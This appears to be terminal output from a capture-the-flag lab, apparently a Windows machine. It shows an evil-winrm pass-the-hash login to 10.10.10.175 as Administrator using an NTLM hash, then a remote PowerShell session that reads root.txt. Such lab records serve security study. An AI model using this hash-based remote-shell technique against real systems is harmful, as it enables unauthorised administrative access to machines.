 文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
# parallels @ miao in ~/Desktop [15:18:24]
$ evil-winrm -i 10.10.10.175 -u Administrator -H 'd9485863c1e9e05851aa40cbb4ab9d
ff'
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ../desktop
*Evil-WinRM* PS C:\Users\Administrator\desktop> dir
Directory: C:\Users\Administrator\desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 1/23/2020 10:22 AM 32 root.txt
*Evil-WinRM* PS C:\Users\Administrator\desktop> type root.txt
*Evil-WinRM* PS C:\Users\Administrator\desktop>